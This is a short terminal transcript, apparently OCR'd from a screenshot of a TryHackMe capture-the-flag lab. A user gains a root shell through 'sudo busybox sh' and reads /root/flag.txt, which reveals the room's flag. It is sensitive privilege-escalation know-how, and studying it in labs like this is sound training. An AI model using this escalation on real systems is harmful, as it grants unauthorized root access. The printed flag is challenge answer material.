 -bash-4.2$ sudo busybox sh
mount-shared-
folders
restart-vm-
tools
BusyBox v1.18.5 (Ubuntu 1:1.18.5-1ubuntu4.1) built-in shell (ash)
Enter 'help' for a list of built-in commands.
/home/user # whoami
root
/home/user # cat /root/flag.txt
Congratulations! You got the easiest flag on THM!
THM{3asy_f14g_1m40}
Now go priv esc some more!
/home/user #